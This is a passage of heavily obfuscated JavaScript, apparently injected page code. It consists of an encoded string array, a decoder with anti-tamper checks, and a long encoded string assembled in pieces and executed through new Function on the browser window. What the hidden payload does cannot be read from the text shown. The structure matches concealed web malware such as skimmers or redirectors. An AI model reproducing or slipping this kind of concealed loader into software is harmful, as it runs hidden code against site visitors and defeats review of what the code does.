tuHNmu9xsxnk','D1KXuLrHEK4Xy1nJC0OYwNrHmLjytKroALiWBerkExDU','EKLZsJnSqLHRD25lu3rls0rcne0YuMPmq2rIyZbkAeP5','s0TeqJroveKWtenKDKLvntrkEwTYu2LND2vewxLnAxDU','zfnnr1OWvNLJC0OWwKPLr1jjtuvomKP5D25ABe52zvzK','u2nZsJnvEwjhuLDvmJGZywTJBKXdzhfJv3HQvvCXCLrw','r0P5A3jtAwD3zurAALPPD25rAKzXyNLJCeSWB29nsgD5','tJbKwfOZzuHSnLfvsKrsrvzhuJbOsLnRDe1uvtvqvuzg','tenKwfvvDg9wEMrnwJfJmvz5y3nkmKzoveDkm1uYouPk','ouvlEwnZsJi5wwrywLHorgrRveDfBKXdzhHvmJL3yJnk','BKTtDeTlrei0twPoAeXdzejxBuPbsNLRCLnPz3DLrgn3','EeXdzgHJAZf0sNLRCLnPz3DLrfKXwwL3BLPTCdnyu2nW','A05YwJi4ngiZwJnJu2nZsJbomfDTuK5ABMTYsNL3BLyX','suHsB2fytMjkm0PnyZjotfrPzgrlr3nWtZmWC2fwC25J','wKzbBKTtDeTlrei0tKDAA0XdzdbuEKiXsNLRCLnPz3DL','u3HRvZbVB01izZnnAKfZsJjsCMjRog5lvJa5wM5wDvKZ','rxnkmhrcwwTvBKTtDeTlrei0tw1wAuXdzejxBuPbsNLR','B29nsgCXt1rNC0OYmwPnm01Us1n0s0TeqJrovfzPtenK','ww5yu2H1s1r0ownTvJbKweP1suDZn2zuDdjzweLNyuqX','sKrpu2nZsJnkDgf6BhbvmJH4uM1fBKXdzdbIvZL5uwXK','zZjzmtbWtenfAgvdww1KrNrOtKnND2vesxHnAxDUvKHW','veP5D25wmuzXyZnVngeYrJrsEwnZsJjOrgf6BfHumM9Y','mg9VtuHNmvPxuxnkEMXhwNLRBKTtDeTlrei0tMPrmuXd','z3Lor0vZsJaXv1Hyvw5lu3rls0rcne5uBgHmq2r0wxPo','zfHvwgHRu2XoCLnUBgTnq2nZsJfKufuZwNnpr3rovJa4','mfPfBfHkExDUyMTKC1KWDhrImLzZuNLJC0OZAfrHmLj4','CeSWB29nsgD4ww1fC0OWDejzA1vUs1n0s0TeqJrorfzO','t0nJCeSWB29nsgCWtxPvC0OYtK1tvgTUs1n0s0TeqJrn','zeTiuxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDKAJf1','Dw5KzwzPBMvK','uMTtvu5YuKDkra','Bgndy3blmg9VtuHNEK9xsxnkEKPHvKvNBKTtDeTlrei0','BKTtDeTlrei0tNPbD0Xdy3DKvNbtsNLRCLnPz3DLrfuX','we4YndfkExDUyurODK5gzfnxBvjkyLD0DKP5D25LvgHY','D1z6vKDArKjuyJjrBKXdzhHAv3a0zwXoCLvPy3nkmNHu','AxH2ufrcne1eDhvqv2XIsJjoB1LysKjKq2rKs0C4CKT5','mLjSuvHrBLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePu','uK5pr3rWsNL3BMfywKvJsfe0yJjvBKXdzfHvvvPRvfCX','C0OZCe9xrfjhyLD0C0P5D25IrK52sZjorgiWAfHomMTU','DeP5D25KmLOWwKzovgiZAg1wEwnZsJboAfPhuK1Hrfjt','vxPKrMnty3nkmwrtzeDssfeYC3PrmgC0sNL3BLz6wJrA','ufjiAfHvu2nZsJbwt1LUrLHoBKjQvKvJBKXdzfHvvuPR','EK5hvxnkmKz5vfCWBKTtDeTlrei0txPjmeXdzgjJmePO','CeP5D25wEMrtwtfcrgiXCfHuEKf6sNL3BLyXsMTArwXu','tw1kEwTYu2LND2veutfoAxDUzvvcA1vdy3blmg9VtuHN','u1nwD0P5A3jtAwD3zursALLPD25ImJuZu1nJCeSWB29n','D25lu3rls0rcne5TtMLmq2m1uM1JCeP5A3jtAwD3zurv','BwqWwKv4t2nhtKLwEwnZsJfKue4YuLjrmNriuw5kEeP5','twL3BLrwBe1tq2nWsZbVB01izZfnEKLZsNPkyvzfz25l','utrzAxDUuMTcmvr5y3blmg9VtuHNmLPQqxnkmdfxwfHv','EvPyuJfJBtrNywP0EvPyuJfJBtrNzeDOCgmXC25sA0zx','vw5lu3rls0rcne5xsM1mq2rKvvyXu0P5A3jtAwD3zurg','ne0YsMPmq2qXvfrozuP5A3jtAwD3zursAe9dD25rvNbP','mwrrttjsvfeYoxLwELPjwLnJC0OWuM1HBtLytNK5ALvy','muzpwKv4vgiWAfHvr0zcsNL3BLyXqKHnmwmXwKDstgjx','mdfAvevNBKTtDeTlrei0tMPABuXdyZnzEKP4sNLRCLnP','yM5smgnty3nkmwrtt0Dgwe5xAgTumu52ywLJC0OXzfnI','utj0uuP5D25wELv2wKu4EvvTuKTArefUtenKAwnRDg1w','nvrHmJHUtenKr1iWDensrgH2tLnJC0OZqNrHmhrUvg5s','nu1kEwTYu2LND2vesMXoAxDUuxPsv05ty3blmg9VtuHN','BgmZvxLJC0OYwNPvEKzytMXAA1mXy25mq2rytLrStvPv','zurfnvPPD25zwePoyLnJCeSWB29nsgD6txPJC0OZqKTI','sJncs2jiww5lu3rls0rcne1QyZbmq2rUu1nwD0P5A3jt','sMLJCeSWB29nsgCXtxPzC0OYnwjxmfLUs1n0s0TeqJro','sZfvB01izZfomLvZsJfsnLv5ww5lvJbVzwX0q1HwC3DL','vMfArxHeyJjswa','uMPwBe5YvwLJC0OWrJbtBvjrwJfoB0P5D25KrK5Yy0DO','v0nND2vestrnu3DUvfzAzgrty3byu2HPzeC5AeXirxbx','D1KXwKLnvK50wvnJC0OYodrHEtL3wMPoALuYrw5mq2ry','tuHNEu1eA3nkmdLIv0rJBKTtDeTlrei0ttjjneXdzfDk','og5lu3rls0rcne5hvtfmq2nWsvrkv0P5A3jtAwD3zurJ','yJbJBKXdzhPLr3HRvMXoDMfTtNHkExDUvJfkt1PgsNrH','CLnPz3DLrePRwvn3BLPTCdnyu2nWsZbVB01iz3LoBvvZ','uJfJBtrNwMX0Aa','yJi0B2rdEdjlwhqYwvHjz2r6mxHqmLOXyM1omgfxoxvl','sff3sNL3BLPUwKHwBgmYtvrRBKXdzhzKmvPQvdboCLDR','CLLxCerHmdHUtenKq2ffuxjwELjxwta5AeP5D25wEMrq','u3DUzeu4D2rty3blmg9VtuHNmK5uvxnkmuvOvvy0BKTt','nvL5D25ImJuZu1nJCeSWB29nsgCYwMPfC0OWrMfzA0fU','neP5BgrlsgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZ','u2LND2veutnnu3DUzvvgzvrdy3blmg9VtuHNmK1xvxnk','wJfIBu4WyvC5Dq','B01izZbprgnZsNLrCgfwsw5lu3rls0rcne5eqtbmq2rU','sNL3BMjgzdbzmgXuyJi1BvLty3nkmwmXyKDss2jxodjw','rfeXwxL3BMjuqxLtq2nWwfqXs0TeqJrorezQtenJm1L6','EwTYu2LND2vewMLnq3DUvKHWvePPy3blmg9VtuHNmLLQ','mK5zvdjswe5yuMPuA2nUtenKmu1iwxzsA05YyNLJC0OY','re1ZtuHNm05wmhnxEKi0twL3D2vewxPyu3HItuHNEeXe','sgD6tvDrC0OWrMfzA0fUs1n0s0TeqJrovfeXtenKufCX','u2ToCLnTCerHmNnUtenKnu1xCg1LBtfYt0nJC0OYEfrI','AwH4teHrC2rPBdDJBvyWzfHkDuLirw9Kq3GYs1r0ouXh','AwD3zurJD05dD25tmezPuLnJCeSWB29nsgCYtuDrC0OW','A3jtAwD3zurnm1LtD25pvvPUs1nJCeSWB29nsgCXtvDn','mdLqwfz1wKDwBq','tuHNEK1xwxnkmMrksLHbBKTtDeTlrei0tLrnmeXdy3bj','m1K0yNPABLLty3nkm1PuytfsCfLTAgTtmwnUtenKmvDS','sJi5DwqWA25lu3rls0rcne5ewMTmq2q1uuDsuuP5A3jt','ytjArgvSyZjHBu1UtenKB2rTBdrwELjnzenJC0OZsLrI','n2rTrNLjseu5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','EuXdzevzA3bpsNLRCLnPz3DLrfzQtML3BLKWEePpu2nW','tKLtBKK0yMXJBKXdzgXrmNm0vNPsyvKXwMTpq2nZsJnK','y2TWv0OXmhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjk','mZa0ntuXzvblzgTq','D25rmJf2vuzKuG','yNPnBKXdzfHumNHRu0voCLuZBeHtEwnZsJfJmMvwwJvr','tenKwfqZqMTvrZf2y0zKuu9irw5mq2rYu3POuvz6wLvu','q2rhvJbWA1vizdvIu2nZsJi1seWYtK1vmJLXwKDfBKXd','vMmWwvnJC0OZBerHELjOvti5rgnRy25mq2qWzfC1DfjQ','s0rcne5uwMHmq2rOy2SXDeP5A3jtAwD3zurnEe9dD25n','nZyWntC0tLzyyMX2','rZf2sZfKuvjTuLbvmNqWsNL3BMrQsK1nBgmXy0DosMnt','DeTlrei0twPRmKXdy2Tlv2XtsNLRCLnPz3DLre5StxL3','tLrjEeXdzhPrA3bIsNLSzeThwMjxu2D3zurAAK1tD25I','BKXdzhvIvZL0vJfjme1iAeHkExDUvNPKDfDgzfbKBgrT','vw1OA1zStNjvmfPzt0nJC0OXzfnvBvjsvtj0CLLxmxjn','vg5NBKTtDeTlrei0tKDvneXdzdvrvJvnsNLRCLnPz3DL','tJbHvZL1s0HfCW','mvi2vxLzBKTwmg9Lu3G2tevfCe8ZmhnKBhrns0rcne56','D25Amhrhv0nJCeSWB29nsgCYwMPvC0OYmhDnA2DUs1n0','y3DKvNbtsNLRCLnPz3DLrfuYwML3BK1ivMfvAwnWsZbV','zurgBu55D25Iv016y3LJCeSWB29nsgD5twPbC0OWqM1r','mta5EKnKuvzj','rfv3tKn3BMjxtxPJEwnWsZbVB01izZjAr01ZsJbAqwrv','s1nRCMnhrNLJmLzkyM5rB1ntz3DLreu1wKn3BLjhsKTu','sJnOrgj6zenAm2HRveDfBKXdzdrrmJLXvJfgnwnwyZbu','zursBe15D25Ar3r1vhLJCeSWB29nsgD6turbC0OWsxHH','AwD3zurvEvL5D25Kvtb6wgLJCeSWB29nsgCWtw1jC0P6','svrkv0P5A3jtAwD3zurABu9tD25Amhrhv0nJCeSWB29n','BKTwmg9AExGWyuDSEKXhwJfIBu4WyvC5DuTdBdDKBuz5','DgeWA25mq2q2v25vmfyXsKvvu2nZsJbAt00YuLjIvZLo','ALfZsJbvCfzUA25lu3rls0rcne1Trtfmq2rcv21kquP5','t0rfC0P6sMfwrwDUs1n0s0TeqJrorfuXtenKrvLRCe9k','me5Qy3nkmeL4yw04BKTtDeTlrei0twPgAeXdzgvHv3rp','yZjpq2nZsJi0ngiZzfHovxHjvJfgveP5D25wELjHwKzf','rw5mq2q2wKDsA1niuKTArxrOsNL3BLyWouXrvMmYutno','rxPzmgr0ytjowe5yAgTwsevUtenKq1nuuM1Lvu52yMLJ','zuP5A3jtAwD3zurvmK1dD25xm05dwvnJCeSWB29nsgCY','tK1Iv3rnsNL3BLz6zfvur1L4uw1stfj5y3nkmwmZy1HK','mwryvvrstLz6wJfkExDUuwToDMrUz3LmmLjnvNLJC0OZ','BfHovLPQuJfJBKXdzdntref4vJfkvvPPy3nkmwmWyvHs','uu1eqKjsEwnZsJfKuLjTtK1vmNrpsNL3BLyXsLrtrMrr','oxvlsg9ZuvnSn2rTrNLjrtq5ver0EvPyuJfJBtrNwMX0','D2vewxLoq3DUtuHwyvvPy3blmg9VtuHNEfLQqxnkm2Xb','BKTtDeTlrei0tvDfEKXdzefAA000sNLRCLnPz3DLrff6','z3HAvevZsJbjEgfTog5lu3rls0rcne16sMPmq2rpvMXo','Ahjwq2nZsJjAmvPhtKXpr3rRuLHfBKXdzhzrmJH6vJfk','CeSWB29nsgD5tNPvC0OWDejzA1vUs1n0s0TeqJrnAMHQ','rwnSzg1LrZf2zunJC0OZwLrImhbYwKvAA1mZrw5mq2rc','zurrEe1PD25KrtH3zfnJCeSWB29nsgD5t0rzC0OWttbw','C1PgrxLtBu5ry1nJC0OYvtrHmdLyvuHAwfyXsJfkExDU','u2nWsZbVB01izZfoALLZsJnoq1nSC25lu3rls0rcne0Y','uNbImJrVy1n4meXiwxnKExG0s1H0EvPyuJfJBtrNy1nO','ExDUwwToCLjgzfnzA2HyvdbZBKXdzgPIvZKWyurODMjw','BhbkExDUvNPKB1PgqKrImgHyvuzODKP5D25wEMrxwKv4','rfuWtwL3BK9vwM5lu2nWsZbVB01iz3LprgDZsJjsCMjR','ExDUuwPODK0XzfjprtLytNPrBKXdzfHvA05vvNPrm1Pg','m1yWowXrBK5isNL3BMrStNjAvvPzuM1suMnty3nkmKz0','we4Xy25mq2rguti4ngeWAeTArKjysNL3BLLREfrurMmZ','BfPQvM0XCLvSyZjtBvjwuNLJC0OXzfnwrgr4vtjZELjx','vZLytKvkALqZrw5mq2rytKrsrMqYmxzpvZL4sNL3BLyX','mg9IExr1vZnszeTtvxDLrev3tun4D1bxnwjKrJbZyMX0','mJLTvNPAreSWtKHkExDUvJfct1PgwtrHmuzcwKvZBKXd'];function _0x2540469d(a,b){a=a-0x90;var c=_0x2540469c[a];if(_0x2540469d['VqIVQr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2540469d['cVKGCY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2540469d['CnYioX']={},_0x2540469d['VqIVQr']=!![];}var e=_0x2540469c[0x0],f=a+e,g=_0x2540469d['CnYioX'][f];if(g===undefined){var h=function(i){this['IQBlJK']=i,this['PdhKwZ']=[0x1,0x0,0x0],this['zMXYiu']=function(){return'newState';},this['XeSLTf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CuVruM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['srbHjC']=function(){var i=new RegExp(this['XeSLTf']+this['CuVruM']),j=i['test'](this['zMXYiu']['toString']())?--this['PdhKwZ'][0x1]:--this['PdhKwZ'][0x0];return this['rBTPzC'](j);},h['prototype']['rBTPzC']=function(i){if(!Boolean(~i))return i;return this['himWDm'](this['IQBlJK']);},h['prototype']['himWDm']=function(j){for(var k=0x0,l=this['PdhKwZ']['length'];k<l;k++){this['PdhKwZ']['push'](Math['round'](Math['random']())),l=this['PdhKwZ']['length'];}return j(this['PdhKwZ'][0x0]);},new h(_0x2540469d)['srbHjC'](),c=_0x2540469d['cVKGCY'](c),_0x2540469d['CnYioX'][f]=c;}else c=g;return c;}var _0x2540469y=_0x2540469d;(function(a,b){var u=_0x2540469d;while(!![]){try{var c=-parseInt(u(0x1fd))*-parseInt(u(0x1be))+-parseInt(u(0x217))*parseInt(u(0xdb))+parseInt(u(0xc8))+parseInt(u(0x22e))+-parseInt(u(0x266))*parseInt(u(0x219))+-parseInt(u(0x22a))*-parseInt(u(0x261))+parseInt(u(0xcf))*parseInt(u(0x1c1));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2540469c,0xa5fd5));var _0x2540469e=window;function _0x2540469f(c,d){var e={};e['qPdyf']=function(i,j){return i!==j;},e['opdQh']=function(i){return i();},e['dlcVw']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x2540469d,l={};l['vcRif']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['bZHia']=function(p,q){return f['qPdyf'](p,q);};var m=l,n=g(this,function(){var v=_0x2540469d,p={};p['TaPMe']=m[v(0x1c3)];var q=p,r=m['bZHia'](typeof window,v(0x294))?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var w=v,t=new r['RegExp'](q[w(0x1b5)]);return!t['test'](n);};return s();});f[x(0x241)](n);for(var o=0x2;f[x(0x17e)](o,k['length']);o++){if(j[x(0x21c)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2540469f(_0x2540469e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2540469y(0x1af)+_0x2540469y(0x137)+'dqblc1VycsJ1dSSzFXNTlFVzU0JywnVzd'+'HV1c3RmNROGsrJywnQVNrR2E4b3d0Vycs'+'J2ttb0Z0THkyJywnc1lta1dQUFEnLCdvZ'+'DhaVzZWZEhhJywnbUNvd1dSU1h3cScsJ0'+'JTa2dXUFBEbmEnLCd1SzdkTkNvMGZxJyw'+'nVzRhZVc0dGNJbWtoJywndThrbGk4b2d3'+'YScsJ2t0N2NNU2tYVzU4JywnbHh4Y1Jta'+'3JBcScsJ3o4a1B5WmxkR2EnLCdXUnhkTV'+_0x2540469y(0x1a2)+'sbWtGVzdkY05ySycsJ2RTa1BXNkxYV1A0'+'YVdPVmNLbWtrV1JpWmltb3cnLCdXNVBCV'+'1FDZ1dRNXVXUTNjUHJaZEpXVmRMRycsJ2'+'IzVmRHaHBjVGEnLCd6WkpkVGZHNycsJ2V'+_0x2540469y(0x193)+'J1dQN2RMQ28wV1FLUycsJ1dSdGRQOG9jV'+_0x2540469y(0x224)+'E4MicsJ1c2TmRMMy9kTFpDJywnY1NvM2l'+'TbzNXNXEnLCdvdlAxQUNvYScsJ1dQeGRO'+'bWtqdWJhJywnY1o3Y0s4azZXNnEnLCdBb'+'WtGV1FuaEJhJywnYWFKY1FTa3RXNUMnLC'+_0x2540469y(0x200)+_0x2540469y(0x168)+'J2Fta0RXUExkV1JhJywnZ1NvU1dRcGRUQ'+_0x2540469y(0x1e2)+'dPaTZ6VycsJ3F2N2RLOG8zYkcnLCdrQ29'+'Pb21vSVc2dScsJ0Zta3JXUlg0bHEnLCdD'+_0x2540469y(0x155)+_0x2540469y(0x255)+'BrVycsJ2dX'+('UmNTU2tOVzR1JywnVzVlQVc0bGNUU2svJ'+'ywnaGFKY1U4a0hXNUMnLCdXNkZkTG1vWV'+_0x2540469y(0x272)+'0MWYnLCdXUVdnV1EvZFB0UycsJ2p3SmRP'+'ZXhjSmEnLCdwZHhjSkNvWmVxJywnYVhwY'+'1Ntb09vRycsJ1dPYVFXN3JvVzdDJywnRF'+'NrT3VXbGRJRycsJ2hLMXN2bW9LJywnckN'+'rYXNIN2RRcScsJ3NDa0hpR0pkUkcnLCdE'+_0x2540469y(0x15f)+'FNrM251OTEnLCdXTzBvZzhrL1dPVycsJ2'+'JTb3JzZUdDJywnVzRqcmJmUmRIYScsJ3p'+'1ak9XNk5jVWEnLCd1U2t6V1JuL2FXJywn'+'dUd1VkRtb2gnLCd3Ti9kUFNvVGtXJywne'+_0x2540469y(0x17b)+_0x2540469y(0x142)+'rTicsJ2ZDa1dXUVhqV1FxJywna21vT1dQ'+_0x2540469y(0x29f)+_0x2540469y(0x23f)+_0x2540469y(0x21b)+'nLCdwOG9KV1JCZFNta1MnLCdFY1NmQVNv'+'eCcsJ1dPMGJXT0ZkUXNTJywnQVNvOVdSM'+'HNXNTAnLCd1SC9kVFhCZFBxJywnV1AvY1'+'RDa2ZXNFZkTFcnLCdoU290VzZiNldQcSc'+'sJ0VTazNXT1BlanEnLCdGU285bllCZFJX'+'Jywnc0NrZldROXJDYScsJ2kwSFRFbW9QJ'+_0x2540469y(0x15e)+'cnLCd0WThqQzhvVicsJ1dSMGVXUHBkTEh'+_0x2540469y(0x128)+'UklhJywnZHMwRFc0RmRHVycsJ1c1aU5XU'+'jk4YmEnLCdxOGtQV1FES3hHJywnYW1vY1'+'dPSmRTQ2tj')+(_0x2540469y(0x136)+_0x2540469y(0x244)+'NhSkJkSnEnLCdsU29rV09PdXVXJywnRG1'+'rcldPNWFkVycsJ1dQeGRLbWtYaFNrUCcs'+_0x2540469y(0x1e8)+'ywnZzFwY0xDa1VFcScsJ1dSUmRPQ2tGd2'+'I4JywnRUNrYm9Dby96VycsJ3BMUDR0U29'+'iJywnc1NvZkMwUmRPRycsJ2hTb2RXNTl4'+_0x2540469y(0x1b1)+'EJjUVNvMWxHJywnZ3hQOUVTb0UnLCd6eC'+_0x2540469y(0x1b8)+'XNlJkSENveldPTGgnLCdqTlpkTmgzY0hX'+_0x2540469y(0xb5)+_0x2540469y(0x257)+'VkZFFZSycsJ2dXVmNKU29RbkcnLCdXUkp'+'kUkNvZFc2NTYnLCduZkZjSlNrNUZxJywn'+'VzVhQVc1N2NLbWt2JywnenRxL1dQdkwnL'+'CdmaGxkVDE3Y05HJywndHJ0ZFVIbGRIVy'+'csJ1c2MElXN2hjTUNraCcsJ2NTb1NXNGZ'+_0x2540469y(0x18f)+'NnpxJywnZkNvTVc2YW56VycsJ0NDazZjR'+'1pkUGEnLCdsc05jUVNrSVc3QycsJ0JzSm'+'RIWi9kSFcnLCdvZEJjTjhraFc3ZScsJ0U'+'xN2RRQ29PcEcnLCdnOG9hV1BXQkVhJywn'+'VzVCZFFTb3NXUDFxJywnV1JETnlTazRzR'+'ycsJ2Ntb2pXUUcxQWEnLCdXT0NsV1JOZE'+_0x2540469y(0x135)+_0x2540469y(0x130)+_0x2540469y(0x18e)+'UJkT0NvaldQdnEnLCdBbWtwa21veUZXJy'+'wneVNrQmQ4')+('b0t0VycsJ1dPZVJXUEJkUGQwJywnVzcwQ'+_0x2540469y(0xc1)+'NvV1FUOScsJ3l3N2RVQ29PbWEnLCdrbW9'+'VcENvVlc1cScsJ1dSZGRIU29JV09XbCcs'+'J2FTa0JXUm5hV1J1Jywnb1NrU1dQck1XU'+'EcnLCdEc0NNV1B2MycsJ1dRTmRVOG9pV1'+_0x2540469y(0x28a)+_0x2540469y(0x21e)+'YmRHJywnV1FWZFA4b3dXUDRqJywnVzZ5S'+'0U4b2ljYScsJ3E4azVXUDlJV1BuRndhJy'+'wnRDhrN1dSUDRsRycsJ3B0QmNSOG9RbFc'+'nLCdXNTBWdG1vWWxhJywnQkNrWmFIVmRK'+'cScsJ1dRQmRJQ2tHdFdTJywnQW1vU1dQa'+'VVXNTgnLCdpbW9YV080V3pXJywnc3N4ZE'+'l4QzknLCdDZy9kVG1veGZhJywnRThrRnZ'+'2SmRHYScsJ21Da3VXUjl5V1FxJywnc21r'+'SW1zRmRSYScsJ2NKUmNLQ2swVzd5JywnQ'+'zhreUFabGRRRycsJ3VOZGRNOG85aHEnLC'+'dXNS9kR2VoZE9YbScsJ1dSbUlXNmhkT0N'+_0x2540469y(0x1e5)+'NHZhJywnRVNrL2dzRmRPRycsJ2YzVGJDO'+'G9WJywnb3F0Y0xtb3hiRycsJ1dPL2RIQ2'+'t1bjhrYScsJ1dSdWRXNVZkT1NvWicsJ3R'+'Tb0RpbW9tVzV5R3pxJywnV1FsY0hJVG1s'+'VycsJ1c3M2RWM2xkSEg0JywnV1FURUM4a'+_0x2540469y(0x1da)+_0x2540469y(0x1c6)+_0x2540469y(0x2a0)+_0x2540469y(0x1de)+_0x2540469y(0xb8)+'xtb1JXUE5k')+('Tm1raScsJ2RzUmNKOGtDVzVlJywnaFNvd'+'FdQM2ROQ2tuJywnaFNrMFdSYk1XUEcnLC'+'d6U2tKRHRoZEdHJywnQ0laZElKN2RMRyc'+'sJ1c3T0NXUWpZa0cnLCdnQ29IVzR2OFdP'+'TycsJ2d4bGRRTnhjUlcnLCdGU2tEV09qY'+'UZXJywnV1J5eldPM2RQSEsnLCdyZjVhRm'+'1rSycsJ2s4b0pXNTV2V1BtJywna0NvVFd'+'PS1p3YScsJ2JTb0lXNEdxeFcnLCd2U29X'+'V09OZE8yZVlXT1hxVzdKZEdtbzknLCdXU'+_0x2540469y(0x100)+'EnLCd1YkpkVHJoZEthJywncVpDZ0RDb2k'+'nLCd2dTF6VzVwY0xXJywnazhvRFc1TzJ3'+'cScsJ2pNcjZyU293JywnVzdhQ1c1QmNTb'+'WtKJywnVzZqc2xmaGRTcScsJ2ZTa0RXUH'+'pFVzRXJywnQzhrVldRMW5lcScsJ2ZmRGF'+'2bW84JywnQlNvTkF2UmRQVycsJ3dMUDhy'+_0x2540469y(0x9b)+_0x2540469y(0x1f5)+'ZXUHliVzZLJywnV1JsZFFDb21XUk9pJyw'+'ncUNrSmdKSmRJYScsJ1dPSmNHQ2s5VzVo'+'ZFRxJywnZXhpS1c3NWsnLCdoOGtYV1B6b'+'ldPcScsJ1c1aGRQU29SV1JMcicsJ1c2dj'+'FtMkZkS3EnLCdpcnRjVm1vbWRXJywnbEt'+'GY044a1J6VycsJ1dPV3ZXNUhWVzZDJywn'+'ZkNrSFc3N2NHWkMnLCdXNFBKamVoZFRxJ'+'ywnbzhvMmRhcGRQYScsJ2RDb3ZXT1JkUl'+'NrSScsJ2dhUmNOOG9Ba0cnLCdzU29KV09'+_0x2540469y(0x1ef)+'V1BoZFVDa1InLCdyMHRkS21vL2VHJywnR'+_0x2540469y(0x10b)+_0x2540469y(0xa3))+(_0x2540469y(0x21a)+'1BxJywncHNaY1VtazRXN08nLCd2Q2s4ZG'+'NoZFRXJywnd01IQ1c2M2NQYScsJ1c2ZGR'+_0x2540469y(0x185)+_0x2540469y(0x122)+_0x2540469y(0x97)+'EnLCdteDlVQThvaicsJ1dRUmRMU2tKZjh'+'raCcsJ0ZZbXRXUDl5JywnV1FOZFFTa1Bp'+'U2tKJywnQ21vT0ZnZGRHVycsJ2hNTmRLZ'+'S9jTWEnLCdhV1pjSThrZVc2aScsJ1dSUm'+_0x2540469y(0xc6)+'DazNxY2xkT2EnLCdrQ293VzVUNldSYScs'+_0x2540469y(0xde)+_0x2540469y(0x1dd)+'csJ3dDa1JXUXpBcnEnLCdXNnFzVzQ3Y1F'+'Ta2InLCdXN1JkR3VaZEhJYScsJ3U4a2xr'+'OG9PdWEnLCdXUHFlV1B4ZFBiTycsJ1c2e'+_0x2540469y(0x245)+'tXN3RjTnQ4JywnVzdPclc0UmNWU2tmJyw'+'nVzZicWJmSmRHYScsJ1dSNGhvbWtiV1Bh'+'Jywnb0NvZlc2R25GcScsJ3BkWmNWRycsJ'+'3U4b0JXUThLVzVtJywnbnRLS1c3TmRUVy'+'csJ1dQQmRUbW8xV1AwLycsJ0M4azN4WFJ'+'kTEcnLCdGTkJkUG1vSVdPT2luQ2tzVzdK'+_0x2540469y(0x15c)+'FBDb3lXT2k2JywndzhrZVdQdkpBYScsJ2'+_0x2540469y(0x24b)+_0x2540469y(0x1bd)+_0x2540469y(0x1f9)+'FBaMCcsJ1dPN2RTOGsrakNrQScsJ3k4a1'+'BXUEhxenEn')+('LCdXNTNkTmhtV2Q4b1pXUk8rdG1rQicsJ'+'1c2N2RPZ3RkR2FxJywncHR5a1c0dGNJRy'+'csJ0FkaW5XUkxoJywnZjhvNlc2U1J6Ryc'+'sJ3d0VmROSmRkVFcnLCdndkJkU3ZKY0dX'+'JywnV09xeVdSdGRUSXEnLCdwU29RVzRua'+'ldPNCcsJ1dRQmRPbWtKckowJywnRnRDMV'+'dQOU0nLCdXT2hkTVNrQWNta0InLCdFQ2s'+'2cFNvT3VxJywndU1qV1c0dGNPVycsJ3lT'+'a1hXN3JJV09XJywnV1JMYkNta1J4RycsJ'+'3piL2RMR0pkVHEnLCdhOG8xVzVxU3hhJy'+_0x2540469y(0x152)+'nLCd6MDk3VzQzY0thJywnQVNrL1dPOTVr'+'VycsJ3htb3plSU5kTXEnLCdFU2tPb1pGZ'+'EtxJywnV1JTcFdPUmRQSDQnLCdXNGJIZX'+'haZElHJywnaFNvQ29TbzFXNnEnLCduOG8'+_0x2540469y(0xfe)+'bzdCeDQzJywnVzVQVmNoZGRHcScsJ1dPQ'+'mRJU2twQ2NLJywnakNrcFdPTEZXUUMnLC'+'dXTzRNVzdQd1c2RycsJ0FDb3BXUnlmVzZ'+'XJywnQ3Q0MXZTb2onLCdXNmRkT21vaFdS'+'SHonLCdDOG83V1FPZlc2dScsJ2U4b1FXU'+'nFKd0cnLCdXT0dGVzR6NFc3MCcsJ1dPaU'+_0x2540469y(0x12c)+'SQzJXNUZkRzhvaycsJ1c2dnJqdnRkTlcn'+_0x2540469y(0x256)+'ywna21raG1odGNLRycsJ2lORGlEOG9NJy'+'wnV094Y01ta0lXNkpkVkcnLCdXUVNaVzV'+'SZEttbzUnLCdhU29pV1FpZ0VxJywnb21r'+'NldPUEpXUGEnLCdrTDB6VzY1dScsJ1c3Z'+'WdXUWpXZmEnLCduWFdTVzZSY0dxJywnV0'+'9aZFQ4a21B')+('WHknLCdoWlNSVzRkY1FxJywnbFdlQVc0S'+'mRLcScsJ1dQbGRIbWtyeFh5JywneFNrV1'+'dSSHNqVycsJ3FXVmRJdUc3JywnY0NrZ3B'+'4L2NPYScsJ3I4azlXUjVBeHEnLCdXUE83'+'V09SZE5xQycsJ1c0bGRMdjNkTXNHJywnV'+_0x2540469y(0x98)+'9kJywnbE5XOFc2YlAnLCd5SnE5V1A1dic'+'sJ1dRM2NVOGsrVzUvZFRXJywnVzZLYVc0'+_0x2540469y(0x1f1)+'E5kSzFSZFFyQycsJ2ZLM2NIQ2tYREcnLC'+_0x2540469y(0x1a8)+'nLCdtTnRkSnVSY09XJywnV09kZFBTb0NX'+_0x2540469y(0x215)+'WtFRWEnLCdEOG9qV1BtMFc1cScsJ1c2Sm'+'NTOGtyVzQxY1c2cGRMOGtWV090Y1BxeGR'+_0x2540469y(0x199)+'ZEowL2NPVycsJ1dQQmRMbW9BVzdqSycsJ'+'2E4b3pyZktQJywnV1BLMFc0ZldXNFMnLC'+'dXT3RkUUNrQnRKZScsJ